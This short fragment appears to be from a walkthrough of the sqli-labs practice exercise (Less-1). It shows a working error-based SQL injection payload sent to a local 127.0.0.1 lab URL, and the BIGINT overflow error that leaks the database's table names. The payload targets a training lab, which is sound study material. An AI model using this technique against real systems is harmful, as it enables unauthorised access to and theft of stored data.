 127.0.0.1/Less-1/?id=1' AND !(select * from(select group_concat(table_name) from information_schema.tables
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'emails,referers,uagents,users' from dual))) - ~(0))'